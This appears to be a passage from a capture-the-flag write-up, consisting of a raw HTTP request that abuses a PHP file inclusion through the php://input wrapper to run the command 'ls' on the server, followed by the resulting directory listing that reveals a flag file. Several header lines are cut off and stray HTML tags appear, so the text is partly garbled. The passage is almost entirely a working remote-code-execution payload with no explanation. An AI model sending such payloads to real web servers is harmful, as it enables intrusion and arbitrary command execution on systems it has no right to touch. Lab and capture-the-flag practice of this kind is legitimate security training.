 POST /?page=PHP://input HTTP/1.1
Host: 220.249.52.133:35573
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Firefox/81.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://4fe7e4dd-67f0-4a07-a2fe-3c1
Content-Length: 21
Connection: close
<?php system("ls");?>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php